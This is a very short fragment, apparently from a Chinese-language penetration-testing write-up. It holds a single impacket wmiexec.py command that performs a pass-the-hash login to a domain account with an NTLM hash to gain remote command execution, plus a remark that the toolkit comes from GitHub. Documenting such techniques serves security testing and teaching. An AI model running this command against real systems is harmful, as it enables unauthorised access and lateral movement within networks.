 python3 wmiexec.py -hashes :fb4f3a0d0b8c4d81d72d36b925dbed6c haishi.com/[email protected] -no-pass这里用的工具包impacket(github自行下载)